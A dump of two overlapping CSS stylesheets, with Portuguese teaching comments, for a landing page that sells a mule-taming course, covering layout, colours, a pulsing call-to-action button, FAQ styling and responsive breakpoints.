}

#dor h2 {
  color: #f5f1e6;
}

#dor > div {
  margin-top: var(--esp-4);
}

/* Lista de "dores": cada item vira um cartão com um "x" de couro,
   como uma etiqueta de correção. */
#dor #dores {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-2);
  max-width: 640px;
  margin: 0 auto;
  text-align: left;
}

.dores {
  background-color: rgba(250, 246, 236, 0.06);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2) var(--esp-3);
  color: #f1ede1;
  font-weight: 500;
  position: relative;
  padding-left: var(--esp-5);
}

.dores::before {
  content: "\2715"; /* × unicode — evita depender de ícone externo aqui */
  position: absolute;
  left: var(--esp-2);
  top: 50%;
  transform: translateY(-50%);
  color: var(--cor-latao-claro);
  font-weight: 700;
}

.se {
  max-width: 640px;
  margin: var(--esp-4) auto 0;
  color: #f1ede1;
  font-size: 1.05rem;
}

.se + .se {
  margin-top: var(--esp-2);
  font-style: italic;
  color: var(--cor-latao-claro);
}

.forte {
  color: var(--cor-latao-claro);
}

/* --------------------------------------------------------------------------
   8. SEÇÃO 3 — PROFESSOR (#professor)
   Flexbox em coluna: título, foto, vídeo, texto e checklist empilhados
   e centralizados, em qualquer tamanho de tela.
   -------------------------------------------------------------------------- */
#professor {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;

    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--esp-3);

    text-align: center;

    background:
        linear-gradient(
            180deg,
            rgba(247, 216, 192, 0.9) 80%,
            rgba(255, 240, 227, 0.8) 100%
        ),
        url("fotos/jv\ foto\ \(4\).jpeg");

    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}


#professor h1 {
  text-align: center;
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-4);
}


/* Foto e vídeo compartilham a mesma largura máxima — assim ficam
   alinhados quando empilhados em coluna, tanto no mobile quanto
   dentro da coluna de mídia do desktop. */
#professor img {
  width: 100%;
  max-width: 260px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
  border-radius: 50%;
  border: 4px solid var(--cor-latao);
  box-shadow: 0 12px 24px -10px var(--cor-sombra);
}

/* Largura do vídeo do YouTube definida aqui: no máximo 400px,
   mas encolhe em telas menores (width: 100%) sem nunca esticar
   além disso. aspect-ratio mantém a proporção 16:9 mesmo mudando
   de largura, então nunca fica achatado ou espichado. */
#header iframe {
  width: 100%;
  max-width: 600px;
  aspect-ratio: 16 / 9;
  height: auto;
  border-radius: var(--raio);
  border: none;
  box-shadow: 0 12px 24px -10px var(--cor-sombra);
  margin-top: 30px;
}

#professor > p {
  max-width: 500px;
  text-align: center;
}

#professor #dores {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--esp-2);
  max-width: 500px;
  width: 100%;
}

.dores2 {
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2);
  text-align: center;
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--cor-couro-escuro);
  position: relative;
  padding-top: var(--esp-3);
}

.dores2::before {
  content: "\2713"; /* check unicode */
  display: block;
  color: #ffffff;
  background-color: var(--cor-oliva);
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 50%;
  margin: 0 auto 0.5rem;
  font-size: 0.75rem;
}

/* --------------------------------------------------------------------------
   9. SEÇÃO 4 — CONTEÚDO / MÓDULOS (#conteudo)
   Aqui a numeração (Módulo 1, 2, 3) É uma sequência real do curso,
   então usar "cartões numerados" faz sentido pedagógico e visual.
   -------------------------------------------------------------------------- */
#conteudo {
  background-color: var(--cor-couro-escuro);
  text-align: center;
}

#conteudo h1 {
  color: #f8f2e4;
}

#conteudo > p {
  max-width: 620px;
  margin: var(--esp-2) auto 0;
  color: #d9cbb6;
}

#conteudoCurso {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-3);
  margin-top: var(--esp-5);
}

.conteudo {
  background-color: rgba(250, 246, 236, 0.05);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio);
  padding: var(--esp-4) var(--esp-3);
  position: relative;
  overflow: hidden;
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.conteudo:hover {
  border-color: var(--cor-latao);
  transform: translateY(-4px);
}

/* "Chapa de latão" com o número do módulo — o elemento-assinatura
   do design, remetendo a placa de identificação/troféu.
   counter-increment conta automaticamente os itens .conteudo,
   então se você adicionar um Módulo 4 no HTML, o número "4"
   aparece sozinho, sem precisar tocar no CSS. */
#conteudoCurso {
  counter-reset: modulo;
}

.conteudo {
  counter-increment: modulo;
}

.conteudo::before {
  content: counter(modulo);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  margin: 0 auto var(--esp-2);
  border-radius: 50%;
  background-color: var(--cor-latao);
  color: var(--cor-couro-escuro);
  font-family: var(--fonte-titulo);
  font-size: 1.2rem;
}

.conteudo h3 {
  color: var(--cor-latao-claro);
  margin-bottom: 0.4rem;
}

.conteudo p {
  color: #e3d7c2;
}


/* --------------------------------------------------------------------------
   10. SEÇÃO 5 — PÚBLICO (#publico)
   -------------------------------------------------------------------------- */
#publico {
  background-color: var(--cor-fundo);
}

#publico h2 {
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-5);
}

.listaPublico {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-3);
}

.publicoAlvo {
  display: flex;
  align-items: flex-start;
  gap: var(--esp-2);
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-left: 4px solid var(--cor-couro);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-3);
}

.publicoAlvo i {
  font-size: 1.4rem;
  color: var(--cor-couro);
  margin-top: 2px;
}

.cabecalhoPublico h3 {
  color: var(--cor-texto);
}

/* O quarto item ("Não é para quem...") é uma exclusão, não um convite —
   faz sentido destacá-lo visualmente de forma diferente dos outros 3. */
.publicoAlvo:last-child {
  border-left-color: var(--cor-latao);
  background-color: #f6ece0;
}

.publicoAlvo:last-child i {
  color: var(--cor-latao);
}

/* --------------------------------------------------------------------------
   11. SEÇÃO 6 — COMO FUNCIONA (#comoFunciona)
   -------------------------------------------------------------------------- */
#comoFunciona {
  background-color: var(--cor-oliva-escura);
  text-align: center;
}

#comoFunciona h2 {
  color: #f5f1e6;
  margin-bottom: var(--esp-5);
}

.listaPublico2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--esp-3);
}

.publicoAlvo2 {
  background-color: rgba(250, 246, 236, 0.06);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio);
  padding: var(--esp-4) var(--esp-2);
}

.publicoAlvo2 i {
  font-size: 1.6rem;
  color: var(--cor-latao-claro);
  margin-bottom: var(--esp-1);
}

.cabecalhoPublico2 h3 {
  color: #f1ede1;
  font-size: 1rem;
}

/* --------------------------------------------------------------------------
   12. SEÇÃO 7 — OFERTA (#oferta)
   -------------------------------------------------------------------------- */
#oferta {
  background-color: var(--cor-fundo);
  text-align: center;
}

#oferta h2 {
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-4);
}

#listaOferta {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-2);
  max-width: 480px;
  margin: 0 auto;
  text-align: left;
}

.ofertaConteudo {
  display: flex;
  align-items: center;
  gap: var(--esp-2);
  font-weight: 600;
}

.ofertaConteudo i {
  color: var(--cor-oliva);
  font-size: 1.2rem;
}

/* Cartão de preço — o "troféu" da página, por isso ganha o tratamento
   mais rico: borda de latão e cantos com "costura" tracejada,
   remetendo a uma etiqueta de couro. */
.preco {
  max-width: 520px;
  margin: var(--esp-5) auto 0;
  padding: var(--esp-4);
  background-color: var(--cor-couro-escuro);
  border-radius: var(--raio);
  border: 2px dashed var(--cor-latao);
  box-shadow: 0 16px 32px -14px var(--cor-sombra);
}

.textoPreco {
  color: var(--cor-latao-claro);
  letter-spacing: 0.15em;
  font-size: 0.8rem;
  font-weight: 700;
}

.preco h3 {
  color: #e3d7c2;
  font-size: 1rem;
  margin-top: var(--esp-2);
  font-weight: 400;
}

.precoAntigo {
  text-decoration: line-through;
  color: #a8967f;
}

.preco h1 {
  color: #f8f2e4;
  margin-top: 0.3rem;
}

.avista {
  color: #d9cbb6;
  font-size: 0.85rem;
  margin-top: var(--esp-1);
}

#oferta .botao {
  margin-top: var(--esp-5);
}

/* --------------------------------------------------------------------------
   13. SEÇÃO 8 — FAQ (#faq)
   -------------------------------------------------------------------------- */
#faq {
  background-color: var(--cor-fundo-card);
}

#faq h2 {
  color: var(--cor-couro-escuro);
}

.faqSubtitulo {
  text-align: center;
  max-width: 480px;
  margin: var(--esp-1) auto var(--esp-4);
}

.faqContainer {
  max-width: 720px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: var(--esp-2);
}

details {
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2) var(--esp-3);
}

summary {
  cursor: pointer;
  font-weight: 600;
  color: var(--cor-couro-escuro);
  list-style: none; /* remove a seta padrão do navegador */
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Some navegadores (Chrome/Safari) usam ::-webkit-details-marker
   em vez de list-style — por isso removemos os dois. */
summary::-webkit-details-marker {
  display: none;
}

summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--cor-latao);
  transition: transform 0.2s ease;
}

/* :is(...) agrupa seletores parecidos numa linha só.
   Aqui: "quando o <details> pai estiver aberto, gire o +". */
details[open] summary::after {
  transform: rotate(45deg);
}

details p {
  margin-top: var(--esp-2);
  font-size: 0.95rem;
}

/* --------------------------------------------------------------------------
   14. RODAPÉ
   -------------------------------------------------------------------------- */
footer#footer {
  background-color: var(--cor-couro-escuro);
  padding: var(--esp-5) var(--esp-2);
}

.footerContainer {
  max-width: var(--largura-maxima);
  margin: 0 auto;
  text-align: center;
}

.footerContainer h2 {
  color: #f8f2e4;
}

.footerDescricao {
  max-width: 520px;
  margin: var(--esp-2) auto 0;
  color: #d9cbb6;
}

.footerLinha {
  width: 60px;
  height: 2px;
  background-color: var(--cor-latao);
  margin: var(--esp-4) auto;
}

.footerRodape {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
  color: #a8967f;
  font-size: 0.85rem;
}

.footerRodape span {
  color: var(--cor-latao-claro);
  font-weight: 600;
}

/* ==========================================================================
   15. REVELAÇÃO SUAVE AO ROLAR A PÁGINA
   Esta classe sozinha NÃO faz nada sozinha: ela só define os dois estados
   (escondido e visível). Quem decide QUANDO trocar de um pro outro é o
   JavaScript (IntersectionObserver), no arquivo jv.js.

   Detalhe importante de acessibilidade/robustez: nenhum elemento do HTML
   nasce com a classe "reveal" — é o próprio JS que a adiciona. Ou seja,
   se por qualquer motivo o JS não carregar, o conteúdo continua 100%
   visível do jeito normal, em vez de ficar invisível pra sempre.
   ========================================================================== */
.reveal {
  opacity: 0;
  transform: translateY(28px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}

.reveal.visivel {
  opacity: 1;
  transform: translateY(0);
}

/* ==========================================================================
   16. RESPONSIVO — mobile-first
   Escrevemos o CSS "base" pensando no celular (uma coluna, menu escondido).
   Os breakpoints abaixo, com min-width, vão *adicionando* regras conforme
   a tela cresce. É o padrão de mercado: menos sobrescrita, mais previsível.
   ========================================================================== */

/* Tablet e acima */
@media (min-width: 640px) {
  #listaOferta {
    grid-template-columns: repeat(1, 1fr);
  }
}

/* Desktop pequeno */
@media (min-width: 768px) {
  #dor #dores,
  #conteudoCurso,
  .listaPublico {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Desktop — menu completo aparece, hambúrguer some */
@media (min-width: 900px) {
  #conteudoCurso {
    grid-template-columns: repeat(3, 1fr);
  }
}

/* Abaixo de 900px: vira o menu mobile */
@media (max-width: 899px) {
  .menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    flex-direction: column;
    background-color: var(--cor-couro-escuro);
    padding: var(--esp-2);
    gap: var(--esp-2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);

    /* Escondido por padrão. O jv.js deve alternar a classe abaixo
       (ou o nome que você já usa lá) para mostrar o menu. */
    display: none;
  }

  /* Ajuste o nome desta classe para bater com o que o seu jv.js
     adiciona/remove no clique do botão hambúrguer. */
  .menu.aberto {
    display: flex;
  }

  .menuBotao {
    display: block;
  }
}
</file>
<file: inicio/style.css>
@charset "UTF-8";

/* ==========================================================================
   LANDING PAGE — CURSO DE DOMA DE MUARES
   Identidade visual: couro, latão (fivela/troféu) e oliva de pasto,
   sobre um fundo tom "lona/pergaminho".
   ========================================================================== */

/* --------------------------------------------------------------------------
   1. RESET BÁSICO
   Zeramos margin/padding padrão do navegador e forçamos box-sizing: border-box
   em tudo, pra que padding e border NÃO somem à largura definida em width.
   Isso evita 90% dos "por que meu elemento estourou o container?" do dia a dia.
   -------------------------------------------------------------------------- */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

/* Respeita quem desativou animações no sistema operacional (acessibilidade) */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    transition-duration: 0.01ms !important;
  }
}

/* --------------------------------------------------------------------------
   2. TOKENS DE DESIGN (custom properties)
   Tudo que se repete no site nasce aqui. Trocar a identidade visual inteira
   deveria significar mexer só nesse bloco.
   -------------------------------------------------------------------------- */
:root {
  /* Paleta */
  --cor-fundo: #ffffff;          /* lona/pergaminho — fundo geral */ 
  --cor-fundo-card: #cfc9b9;     /* cartão levemente mais claro que o fundo */
  --cor-texto: #2b211a;          /* quase-preto quente, não #000 puro */
  --cor-texto-suave: #5a4c3f;

  --corBotao:rgb(2, 255, 2);

  --cor-couro: #6e4425;          /* marca — botões, títulos de destaque */
  --cor-couro-escuro: #3c2413;   /* seções escuras, header, footer */
  --cor-couro-claro: #8a5c37;

  --cor-latao: #b8863b;          /* fivela/troféu — accent, hover, ícones */
  --cor-latao-claro: #d9ae6a;

  --cor-oliva: #48512f;          /* pasto — seções secundárias */
  --cor-oliva-escura: #333b23;

  --cor-borda: rgba(43, 33, 26, 0.14);
  --cor-sombra: rgba(43, 33, 26, 0.18);

  /* Tipografia */
  --fonte-titulo: "Bree Serif", serif;
  --fonte-corpo: "Inter", system-ui, sans-serif;

  /* Escala de espaçamento (múltiplos de 4px — padrão de mercado) */
  --esp-1: 0.5rem;
  --esp-2: 1rem;
  --esp-3: 1.5rem;
  --esp-4: 2.5rem;
  --esp-5: 4rem;
  --esp-6: 6rem;

  /* Layout */
  --largura-maxima: 1140px;
  --raio: 10px;
  --raio-pequeno: 6px;
}

/* --------------------------------------------------------------------------
   3. ESTILOS GLOBAIS
   -------------------------------------------------------------------------- */
body {
  font-family: var(--fonte-corpo);
  background-color: var(--cor-fundo);
  color: var(--cor-texto);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

h1,
h2,
h3 {
  font-family: var(--fonte-titulo);
  line-height: 1;
  font-weight: 400; /* Bree Serif já é "cheia", peso 700 fica pesado demais */
}

/* clamp(mínimo, ideal, máximo) = tipografia fluida.
   O navegador escolhe o valor "ideal" (baseado no viewport, vw),
   mas nunca deixa passar do mínimo nem do máximo.
   Resultado: título grande no desktop, legível no celular, sem media query. */
h1 {
  font-size: clamp(1.9rem, 4.5vw + 1rem, 3.2rem);
}

h2 {
  font-size: clamp(1.5rem, 3vw + 1rem, 2.4rem);
  text-align: center;
}

h3 {
  font-size: clamp(1.1rem, 1.5vw + 0.6rem, 1.4rem);
}

p {
  color: var(--cor-texto-suave);
}

img {
  max-width: 100%;
  display: block;
}

ul {
  list-style: none;
}

a {
  text-decoration: none;
  color: inherit;
}

/* Foco visível pra quem navega pelo teclado — item de acessibilidade
   que muita landing page profissional esquece. */
a:focus-visible,
button:focus-visible,
summary:focus-visible {
  outline: 3px solid var(--cor-latao);
  outline-offset: 3px;
}

section {
  padding: var(--esp-6) var(--esp-2);
}

/* Container central reutilizável — em vez de repetir max-width em cada
   seção, qualquer filho direto de <section> herda o alinhamento. */
section > * {
  max-width: var(--largura-maxima);
  margin-left: auto;
  margin-right: auto;
}

/* Elementos de grid/flex precisam sobrescrever o "width automático"
   do parágrafo acima — por isso redeclaramos width: 100% aqui. */
section ul,
section .faqContainer,
.preco {
  width: 100%;
}

/* --------------------------------------------------------------------------
   4. BOTÃO PRINCIPAL (.botao)
   Reaproveitado em 5 lugares da página — por isso é uma classe, não um id.
   -------------------------------------------------------------------------- */

/* @keyframes descreve os "quadros-chave" da animação: em 0% e 100%
   (início e fim, que são o mesmo estado — por isso o loop fica suave,
   sem "pulo"), o botão está no tamanho normal e com brilho fraco.
   Em 50% (meio do ciclo), ele cresce 3,5% e o brilho fica mais forte.
   O navegador interpola sozinho todos os quadros entre esses pontos. */
@keyframes pulsarBotao {
  0%,
  100% {
    transform: scale(1);
    box-shadow:
      0 8px 20px -8px var(--cor-sombra),
      0 0 0 0 rgba(3, 250, 52, 0.45);
  }
  50% {
    transform: scale(1.035);
    box-shadow:
      0 8px 20px -8px var(--cor-sombra),
      0 0 22px 6px rgba(0, 255, 47, 0.5);
  }
}

.botao {
  display: block;
  width: fit-content;
  margin: var(--esp-2) auto 0;
  padding: 1rem 2rem;
  background-color: var(--corBotao);
  color: var(--cor-couro-escuro);
  font-family: var(--fonte-corpo);
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  border: none;
  border-radius: var(--raio-pequeno);
  cursor: pointer;
  box-shadow: 0 8px 20px -8px var(--cor-sombra);
  transition: transform 0.15s ease, background-color 0.15s ease;

  /* nome-da-animação | duração | curva de aceleração | repetição.
     "infinite" mantém o loop rodando pra sempre, sem precisar de JS. */
  animation: pulsarBotao 2.4s ease-in-out infinite;
}

.botao:hover {
  background-color: var(--cor-latao-claro);
  transform: translateY(-2px);
  /* Pausa o pulso automático enquanto o mouse está em cima — evita
     o "scale" da animação brigar com o "translateY" do hover ao
     mesmo tempo, o que deixaria o movimento tremido. */
  animation-play-state: paused;
}

.botao:active {
  transform: translateY(0);
}


/* --------------------------------------------------------------------------
   5. CABEÇALHO / NAVBAR
   -------------------------------------------------------------------------- */
header {
  position: sticky;
  top: 0;
  z-index: 100;
  background-color: rgb(26, 26, 26);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.navbar {
  max-width: var(--largura-maxima);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--esp-2) var(--esp-2);
}

.logo {
  font-family: var(--fonte-titulo);
  font-size: 1.3rem;
  color: var(--cor-latao-claro);
}

.menu {
  display: flex;
  gap: var(--esp-4);
}

.menu a {
  color: #f1e9da;
  font-size: 0.95rem;
  font-weight: 500;
  position: relative;
  padding-bottom: 4px;
}

/* Sublinhado animado — sobe da esquerda pra direita no hover.
   transform: scaleX() é mais performático que animar width. */
.menu a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: var(--cor-latao);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 0.25s ease;
}

.menu a:hover::after {
  transform: scaleX(1);
}

.menuBotao {
  display: none; /* some no desktop, aparece no mobile lá embaixo */
  background: none;
  border: none;
  color: #f1e9da;
  font-size: 1.4rem;
  cursor: pointer;
}

/* --------------------------------------------------------------------------
   6. SEÇÃO 1 — HERO (#header)
   -------------------------------------------------------------------------- */
#header {
    background:
        linear-gradient(
        180deg,
        rgba(39, 19, 3, 0.9) 5%,
        rgba(0, 0, 0, 0.9) 100%
    ),
        url("fotos/jv\ foto\ \(2\).jpeg");

    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

    text-align: center;
}
   
#header {
  /* background: linear-gradient(180deg, var(--cor-couro-escuro) 0%, var(--cor-couro) 100%); */
  padding-top: var(--esp-1);
  padding-bottom: var(--esp-3);
  text-align: center;
}

#header h1 {
  color: #f8f2e4;
  max-width: 820px;
  margin: 10px auto;
  font-size: 1.5rem;
}

#header p {
  max-width: 640px;
  margin: var(--esp-1) auto 0;
  color: #e3d7c2;
  font-size: 1.05rem;
}

#conquistas {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: var(--esp-1);
  margin-top: var(--esp-4);
}

.autoridade {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.6rem 1.1rem;
  background-color: rgba(255, 255, 255, 0.07);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 999px;
  color: #f1e9da;
  font-size: 0.85rem;
  font-weight: 600;
}

.autoridade i {
  color: var(--cor-latao-claro);
}

/* --------------------------------------------------------------------------
   7. SEÇÃO 2 — DOR (#dor)
   -------------------------------------------------------------------------- */
#dor {
  background-color: var(--cor-oliva);
  text-align: center;
}

#dor h2 {
  color: #f5f1e6;
}

#dor > div {
  margin-top: var(--esp-4);
}

/* Lista de "dores": cada item vira um cartão com um "x" de couro,
   como uma etiqueta de correção. */
#dor #dores {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-2);
  max-width: 640px;
  margin: 0 auto;
  text-align: left;
}

.dores {
  background-color: rgba(250, 246, 236, 0.06);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2) var(--esp-3);
  color: #f1ede1;
  font-weight: 500;
  position: relative;
  padding-left: var(--esp-5);
}

.dores::before {
  content: "\2715"; /* × unicode — evita depender de ícone externo aqui */
  position: absolute;
  left: var(--esp-2);
  top: 50%;
  transform: translateY(-50%);
  color: var(--cor-latao-claro);
  font-weight: 700;
}

.se {
  max-width: 640px;
  margin: var(--esp-4) auto 0;
  color: #f1ede1;
  font-size: 1.05rem;
}

.se + .se {
  margin-top: var(--esp-2);
  font-style: italic;
  color: var(--cor-latao-claro);
}

.forte {
  color: var(--cor-latao-claro);
}

/* --------------------------------------------------------------------------
   8. SEÇÃO 3 — PROFESSOR (#professor)
   Flexbox em coluna: título, foto, vídeo, texto e checklist empilhados
   e centralizados, em qualquer tamanho de tela.
   -------------------------------------------------------------------------- */
#professor {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;

    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--esp-3);

    text-align: center;

    background:
        linear-gradient(
            180deg,
            rgba(247, 216, 192, 0.9) 80%,
            rgba(255, 240, 227, 0.8) 100%
        ),
        url("fotos/jv\ foto\ \(4\).jpeg");

    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}


#professor h1 {
  text-align: center;
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-4);
}


/* Foto e vídeo compartilham a mesma largura máxima — assim ficam
   alinhados quando empilhados em coluna, tanto no mobile quanto
   dentro da coluna de mídia do desktop. */
#professor img {
  width: 100%;
  max-width: 260px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
  border-radius: 50%;
  border: 4px solid var(--cor-latao);
  box-shadow: 0 12px 24px -10px var(--cor-sombra);
}

/* Largura do vídeo do YouTube definida aqui: no máximo 400px,
   mas encolhe em telas menores (width: 100%) sem nunca esticar
   além disso. aspect-ratio mantém a proporção 16:9 mesmo mudando
   de largura, então nunca fica achatado ou espichado. */
#header iframe {
  width: 100%;
  max-width: 600px;
  aspect-ratio: 16 / 9;
  height: auto;
  border-radius: var(--raio);
  border: none;
  box-shadow: 0 12px 24px -10px var(--cor-sombra);
  margin-top: 10px;
}

#professor > p {
  max-width: 500px;
  text-align: center;
}

#professor #dores {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--esp-2);
  max-width: 500px;
  width: 100%;
}

.dores2 {
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2);
  text-align: center;
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--cor-couro-escuro);
  position: relative;
  padding-top: var(--esp-3);
}

.dores2::before {
  content: "\2713"; /* check unicode */
  display: block;
  color: #ffffff;
  background-color: var(--cor-oliva);
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 50%;
  margin: 0 auto 0.5rem;
  font-size: 0.75rem;
}

/* --------------------------------------------------------------------------
   9. SEÇÃO 4 — CONTEÚDO / MÓDULOS (#conteudo)
   Aqui a numeração (Módulo 1, 2, 3) É uma sequência real do curso,
   então usar "cartões numerados" faz sentido pedagógico e visual.
   -------------------------------------------------------------------------- */
#conteudo {
  background-color: var(--cor-couro-escuro);
  text-align: center;
}

#conteudo h1 {
  color: #f8f2e4;
}

#conteudo > p {
  max-width: 620px;
  margin: var(--esp-2) auto 0;
  color: #d9cbb6;
}

#conteudoCurso {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-3);
  margin-top: var(--esp-5);
}

.conteudo {
  background-color: rgba(250, 246, 236, 0.05);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio);
  padding: var(--esp-4) var(--esp-3);
  position: relative;
  overflow: hidden;
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.conteudo:hover {
  border-color: var(--cor-latao);
  transform: translateY(-4px);
}

/* "Chapa de latão" com o número do módulo — o elemento-assinatura
   do design, remetendo a placa de identificação/troféu.
   counter-increment conta automaticamente os itens .conteudo,
   então se você adicionar um Módulo 4 no HTML, o número "4"
   aparece sozinho, sem precisar tocar no CSS. */
#conteudoCurso {
  counter-reset: modulo;
}

.conteudo {
  counter-increment: modulo;
}

.conteudo::before {
  content: counter(modulo);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  margin: 0 auto var(--esp-2);
  border-radius: 50%;
  background-color: var(--cor-latao);
  color: var(--cor-couro-escuro);
  font-family: var(--fonte-titulo);
  font-size: 1.2rem;
}

.conteudo h3 {
  color: var(--cor-latao-claro);
  margin-bottom: 0.4rem;
}

.conteudo p {
  color: #e3d7c2;
}


/* --------------------------------------------------------------------------
   10. SEÇÃO 5 — PÚBLICO (#publico)
   -------------------------------------------------------------------------- */
#publico {
  background-color: var(--cor-fundo);
}

#publico h2 {
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-5);
}

.listaPublico {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-3);
}

.publicoAlvo {
  display: flex;
  align-items: flex-start;
  gap: var(--esp-2);
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-left: 4px solid var(--cor-couro);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-3);
}

.publicoAlvo i {
  font-size: 1.4rem;
  color: var(--cor-couro);
  margin-top: 2px;
}

.cabecalhoPublico h3 {
  color: var(--cor-texto);
}

/* O quarto item ("Não é para quem...") é uma exclusão, não um convite —
   faz sentido destacá-lo visualmente de forma diferente dos outros 3. */
.publicoAlvo:last-child {
  border-left-color: var(--cor-latao);
  background-color: #f6ece0;
}

.publicoAlvo:last-child i {
  color: var(--cor-latao);
}

/* --------------------------------------------------------------------------
   11. SEÇÃO 6 — COMO FUNCIONA (#comoFunciona)
   -------------------------------------------------------------------------- */
#comoFunciona {
  background-color: var(--cor-oliva-escura);
  text-align: center;
}

#comoFunciona h2 {
  color: #f5f1e6;
  margin-bottom: var(--esp-5);
}

.listaPublico2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--esp-3);
}

.publicoAlvo2 {
  background-color: rgba(250, 246, 236, 0.06);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio);
  padding: var(--esp-4) var(--esp-2);
}

.publicoAlvo2 i {
  font-size: 1.6rem;
  color: var(--cor-latao-claro);
  margin-bottom: var(--esp-1);
}

.cabecalhoPublico2 h3 {
  color: #f1ede1;
  font-size: 1rem;
}

/* --------------------------------------------------------------------------
   12. SEÇÃO 7 — OFERTA (#oferta)
   -------------------------------------------------------------------------- */
#oferta {
  background-color: var(--cor-fundo);
  text-align: center;
}

#oferta h2 {
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-4);
}

#listaOferta {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-2);
  max-width: 480px;
  margin: 0 auto;
  text-align: left;
}

.ofertaConteudo {
  display: flex;
  align-items: center;
  gap: var(--esp-2);
  font-weight: 600;
}

.ofertaConteudo i {
  color: var(--cor-oliva);
  font-size: 1.2rem;
}

/* Cartão de preço — o "troféu" da página, por isso ganha o tratamento
   mais rico: borda de latão e cantos com "costura" tracejada,
   remetendo a uma etiqueta de couro. */
.preco {
  max-width: 520px;
  margin: var(--esp-5) auto 0;
  padding: var(--esp-4);
  background-color: var(--cor-couro-escuro);
  border-radius: var(--raio);
  border: 2px dashed var(--cor-latao);
  box-shadow: 0 16px 32px -14px var(--cor-sombra);
}

.textoPreco {
  color: var(--cor-latao-claro);
  letter-spacing: 0.15em;
  font-size: 0.8rem;
  font-weight: 700;
}

.preco h3 {
  color: #e3d7c2;
  font-size: 1rem;
  margin-top: var(--esp-2);
  font-weight: 400;
}

.precoAntigo {
  text-decoration: line-through;
  color: #a8967f;
}

.preco h1 {
  color: #f8f2e4;
  margin-top: 0.3rem;
}

.avista {
  color: #d9cbb6;
  font-size: 0.85rem;
  margin-top: var(--esp-1);
}

#oferta .botao {
  margin-top: var(--esp-4);
}

/* --------------------------------------------------------------------------
   13. SEÇÃO 8 — FAQ (#faq)
   -------------------------------------------------------------------------- */
#faq {
  background-color: var(--cor-fundo-card);
}

#faq h2 {
  color: var(--cor-couro-escuro);
}

.faqSubtitulo {
  text-align: center;
  max-width: 480px;
  margin: var(--esp-1) auto var(--esp-4);
}

.faqContainer {
  max-width: 720px;
